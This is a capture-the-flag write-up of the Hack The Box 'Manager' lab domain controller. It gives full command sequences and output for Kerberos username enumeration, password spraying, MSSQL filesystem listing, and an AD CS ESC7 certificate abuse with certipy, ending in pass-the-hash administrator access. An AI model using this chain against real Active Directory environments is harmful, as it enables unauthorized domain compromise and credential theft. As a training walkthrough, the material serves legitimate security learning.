Hack The Box | Manager Writeup
Summary:
Manager, a medium difficulty Windows machine, acts as a domain controller with Active Directory and additional services like a web server and an SQL server.
The attack starts by exploiting a common weakness RID cycling to enumerate user accounts. Then, a password spraying attack specifically targets the MSSQL service to crack weak passwords.
Once inside the SQL server, the attacker leverages the potentially vulnerable stored procedure xp_dirtree, revealing a website backup containing credentials.
These credentials grant access to the server using the Windows Remote Management (WinRM) protocol. Finally, the attacker exploits a known vulnerability ESC7 in Active Directory Certificate Services (AD CS) to escalate privileges and gain full control of the system
Enumeration:
Port Scan:
Lets start with nmap scan to discover some open ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
# Nmap 7.94SVN scan initiated Wed Mar 13 17:44:46 2024 as: nmap -sV -sC -oA manager 10.129.220.106
Nmap scan report for 10.129.220.106
Host is up (0.050s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Manager
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-13 19:14:29Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.129.220.106:1433:
| Target_Name: MANAGER
| NetBIOS_Domain_Name: MANAGER
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: manager.htb
| DNS_Computer_Name: dc01.manager.htb
| DNS_Tree_Name: manager.htb
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.129.220.106:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2024-03-13T19:15:51+00:00; +6h59m32s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-03-13T18:57:57
|_Not valid after: 2054-03-13T18:57:57
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
|_ssl-date: 2024-03-13T19:15:51+00:00; +6h59m32s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-13T19:15:50+00:00; +6h59m32s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-03-13T19:15:13
|_ start_date: N/A
|_clock-skew: mean: 6h59m31s, deviation: 0s, median: 6h59m31s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Mar 13 17:46:19 2024 -- 1 IP address (1 host up) scanned in 92.43 seconds
Post nmap scan we could identify that there are several ports open, including typical domain controllers services, web server on port 80, SMB on port 445 and SQL on 1433.
Web:
I ensured to add manager.htb to be added to /etc/hosts file with the corresponding IP address in order for us to be able to access the domain in our browser.
The website hosted on port 80 seems to static and doesn’t seems to have much of a functionality.
Kerberos:
I wasn’t able to find anything with SMB. Hence, I moved on with brute forcing Kerberos to enumerate usernames.
I utilized kerbrute a tool that sends Ticket-Granting Ticket (TGT) requests to the Key Distribution Centre (KDC) in the domain with no pre-authentication. If the KDC responds with a PRINCIPAL UNKNOWN error, the username does not exist. However, if the KDC prompts for pre-authentication, we know the username exists and we move on. This does not cause any login failures so it will not lock out any accounts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
./kerbrute userenum -d manager.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt --dc 10.129.220.106
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/13/24 - Ronnie Flathers @ropnop
2024/03/13 18:10:43 > Using KDC(s):
2024/03/13 18:10:43 > 10.129.220.106:88
2024/03/13 18:10:44 > [+] VALID USERNAME: [email protected]
2024/03/13 18:10:46 > [+] VALID USERNAME: [email protected]
2024/03/13 18:10:47 > [+] VALID USERNAME: [email protected]
2024/03/13 18:10:48 > [+] VALID USERNAME: [email protected]
2024/03/13 18:10:52 > [+] VALID USERNAME: [email protected]
2024/03/13 18:11:03 > [+] VALID USERNAME: [email protected]
2024/03/13 18:11:05 > [+] VALID USERNAME: [email protected]
2024/03/13 18:11:10 > [+] VALID USERNAME: [email protected]
2024/03/13 18:11:53 > [+] VALID USERNAME: [email protected]
2024/03/13 18:11:53 > [+] VALID USERNAME: [email protected]
2024/03/13 18:12:28 > [+] VALID USERNAME: [email protected]
2024/03/13 18:14:10 > [+] VALID USERNAME: [email protected]
I filtered out the usernames using the below command and saved them to a file named users.txt.
1
grep -Eo '[^ ]+@[^ ]+' usernames.txt | cut -d@ -f1 > users.txt
grep: This tool searches for patterns in text files.
-E:This option enables extended regular expressions.
o:This option tells grep to print only the matched part of the line (username).
[^ ]+@[^ ]+:This is the regular expression that matches one or more characters that are not spaces ([^ ]+), followed by “@” symbol, and then again one or more characters that are not spaces. This effectively captures usernames with or without spaces but excludes lines starting with “>”.

Many people use the same word for their username and password. This makes it easy to try guessing passwords for many accounts at once. We can use a password spraying tool to try logging in to a system using usernames from a list and see if the password is the same username.
1
crackmapexec smb manager.htb -u users.txt -p users.txt
We now have the credentials for user operator with password operator.
Foothold:
I tried to access accessing SMB shares using operator credentials but there was nothing that we could leverage.

I moved on attempting access to MSSQL server, with SQL server we might have some level of access to filesystem.
1
impacket-mssqlclient -port 1433 manager.htb/operator:[email protected] -windows-auth

While trying to figureout whats next, I came accross an article from hacktricks and learned that we can use the xp_dirtree procedure to traverse the filesystem and list folders.
Initially, I checked for level of permission for xp_dirtree.
1
EXEC sp_helprotect 'xp_dirtree';


Now, I inspected the contents of the web-root folder /inetpub/wwwroot to see if we have anything that we can leverage.
Found an interesting file website-backup-27-07-23-old.zip, which seems to be a backup of the website.
Given its location within the web root folder, we can go ahead and use wget to download the file.
1
wget http://manager.htb/website-backup-27-07-23-old.zip
Privilege Escalation:
To User Access:

While unzipping the backup file, we can see a hidden file .old-config.xml.
The .old-conf.xml file reveals the password R4v3nBe5tD3veloP3r!123 for the user Raven.

I used the obtained credentials to connect to the WinRM service running on the target.
We now own the USER for this machine!
From User to Root:
I checked the privileges and observed that SeMachineAccountPrivilege is enabled. Unfortunately, there is not much that we can leverage.
Given an Active Directory domain, it might have an Active Directory Certificate Service (ADCS) set up. ADCS acts like a Public Key Infrastructure (PKI), essentially managing digital certificates for authentication within the domain. And can contain vulnerabilities that can be leveraged to gain certificates and hashes of other users.
I utilized certipy to find any vulnerabilities that may exist. Which indicated that the user Raven possesses hazardous permissions, particularly having “ManageCA” rights over the Certification Authority.
 certipy enumeration
certipy enumeration  certipy output report By leveraging the ESC7 scenario, we could potentially elevate our privileges to Domain Admin while operating as user Raven. There is hacktricks article which has a detailed explanation.
certipy output report By leveraging the ESC7 scenario, we could potentially elevate our privileges to Domain Admin while operating as user Raven. There is hacktricks article which has a detailed explanation.
To leverage this vulnerability, we would need to add Raven as an “officer” which will allow us to have the ability to manage certificates and issue them.
1
certipy-ad ca -add-officer raven -ca 'manager-DC01-CA' -u [email protected] -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.129.220.78
Now we as an office can issue and manage certificates, lets enabled SubCA template on the CA.
1
2
3
certipy-ad ca -ca 'manager-DC01-CA' -u [email protected] -p 'R4v3nBe5tD3veloP3r!123' -enable-template 'SubCA' -dc-ip 10.129.220.78
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-dc01-ca'
Now as we can Manage Certificate and have the SubCA template enabled. We can request a certificate based on SubCA template.
1

certipy-ad req -u [email protected] -p 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -template 'SubCA' -target manager.htb -upn [email protected]

The request was denied but as we see we have certificate request ID is 18 and have obtained the private key.
Let us manually issue the failed certificate with the ca through our obtained permissions.
1
2
3
certipy-ad ca -u [email protected] -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.129.220.78 -ca manager-dc01-ca -issue-request 18
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
Now, we retrieve the issued certificate.
1
certipy-ad req -u [email protected] -p 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manager.htb -retrieve 18
We now have possession of administrators PFX file. We can now utilize the PFX to authenticate however it fails with the error “KRB_AP_ERR_SKEW (Clock skew too great)”.
1
2
3
4
5
6
7
┌──(root㉿Brahma)-[/home/kasyap/kalki/HTB/Manager]
└─# certipy-ad auth -pfx administrator.pfx -dc-ip 10.129.220.78
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: [email protected]
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
The "KRB_AP_ERR_SKEW" error occurs when there is a significant time difference between the client and the KDC servers, impacting the Kerberos authentication process.
To resolve this issue, we would need to disable auto date and time update in our machine and synchronize our clock with manager.htb machine.
1
2
3
4
5
6
7
8
┌──(root㉿Brahma)-[/home/kasyap/kalki/HTB/Manager]
└─# timedatectl set-ntp 0
┌──(root㉿Brahma)-[/home/kasyap/kalki/HTB/Manager]
└─# ntpdate -u manager.htb
2024-03-14 03:27:51.880462 (+0530) +25171.590795 +/- 0.023919 manager.htb 10.129.220.78 s1 no-leap
CLOCK: time stepped by 25171.590795
Now with synchronized time between our machine and manager.htb I ran the command again to retrieve the administrator hash.
1
2
3
4
5
6
7
8
9
10
┌──(root㉿Brahma)-[/home/kasyap/kalki/HTB/Manager]
└─# certipy-ad auth -pfx administrator.pfx -dc-ip 10.129.220.78
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: [email protected]
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
As we have the administrator hash, I leveraged it to gain access through Evil-WinRM.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(root㉿Brahma)-[/home/kasyap/kalki/HTB/Manager]
└─# evil-winrm -i 10.129.220.78 -u administrator -H ae5064c2f62317332c88629e025924ef
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
manager\administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/13/2024 2:36 PM 34 root.txt
We have the machine ROOTED!
If you enjoyed this article or my other content, consider buying me a coffee. Your support helps me create more!